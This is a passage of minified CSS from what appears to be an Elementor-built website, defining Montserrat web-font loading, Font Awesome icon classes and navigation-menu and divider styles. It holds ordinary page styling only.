rgba(0,0,0,.2)}.cfef-hidden,.cfef-hidden-step-field{display:none!important}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-3x{font-size:3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compass:before{content:"\f14e"}.fa-envelope:before{content:"\f0e0"}.fa-globe:before{content:"\f0ac"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-map-marker:before{content:"\f041"}.fa-phone:before{content:"\f095"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-search-location:before{content:"\f689"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-times:before{content:"\f00d"}.fa-warehouse:before{content:"\f494"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-container button.slick-next:before,.elementor-widget-container button.slick-prev:before{display:none}#side-panel .side-panel_sidebar{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}.theiaStickySidebar:after{content:"";display:table;clear:both}.cls-1{fill:#00f6ef}.cls-2{fill:#fff}.cls-3{fill:#ff004f}.st0{fill:url(#SVGID_1_)}.st1{fill:#FFFFFF}.elementor-132081 .elementor-element.elementor-element-175808d3{padding:30px}.elementor-132081 .elementor-element.elementor-element-694b523a>.elementor-widget-container{margin:0}.elementor-132081 .elementor-element.elementor-element-694b523a .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-349b9b4c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-132081 .elementor-element.elementor-element-349b9b4c>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider-separator{width:7%}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-132081 .elementor-element.elementor-element-12880499>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:focus,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-menu-toggle,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--dropdown a{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}@media(min-width:768px){.elementor-132081 .elementor-element.elementor-element-e4f93d4{width:40%}.elementor-132081 .elementor-element.elementor-element-4dcd5054{width:60%}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-96668 .elementor-element.elementor-element-2661563{padding:30px 30px 0}.elementor-96668 .elementor-element.elementor-element-d4b8c01>.elementor-widget-container{margin:0;padding:0}.elementor-96668 .elementor-element.elementor-element-d4b8c01 .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ac7df9c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider-separator{width:7%;margin:0 auto;margin-left:0}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-96668 .elementor-element.elementor-element-5916277{padding:20px 30px 30px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main 